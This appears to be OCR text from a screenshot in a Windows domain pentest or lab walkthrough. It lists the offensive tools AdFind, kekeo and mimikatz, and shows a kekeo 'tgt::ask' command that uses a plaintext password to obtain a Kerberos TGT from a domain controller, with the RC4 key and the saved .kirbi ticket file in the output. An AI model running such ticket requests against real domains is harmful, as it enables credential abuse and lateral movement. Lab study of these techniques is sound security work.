 我的视频 2021/2/22 18:56 文件夹
我的图片 2021/2/22 18:56 文件夹
我的文档 2021/2/22 18:56 文件夹
我的音乐 2021/2/22 18:56 文件夹
下载 2021/2/22 18:56 文件夹
桌面 2022/3/15 8:54 文件夹
AdFind 2021/11/20 10:37 应用程序
kekeo 2020/7/19 4:48 应用程序
mimikatz 2017/4/10 5:24 应用程序
TGT_moretz@WHOAMIANONY.ORG_... 2022/3/17 10:50 KIRBI 文件
with 10 modules * * */
kekeo # tgt::ask /user:moretz /domain:whoamianony.org /password:Moretz2021
Realm : whoamianony.org (whoamianony)
User : moretz (moretz)
CName : moretz [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/whoamianony.org [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): ba6723567ac2ca8993b098224a
c27d90
[kdc] name: DC.whoamianony.org (auto)
[kdc] addr: 192.168.93.30 (auto)
> Ticket in file 'TGT_moretz@WHOAMIANONY.ORG_krbtgt~whoamianony.org@WHOAMIANON
Y.ORG.kirbi'
kekeo #